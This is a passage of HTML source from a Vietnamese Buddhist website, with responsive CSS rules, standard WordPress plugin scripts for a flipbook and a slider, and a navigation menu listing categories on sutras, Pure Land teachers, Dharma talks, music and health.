.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-4589 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
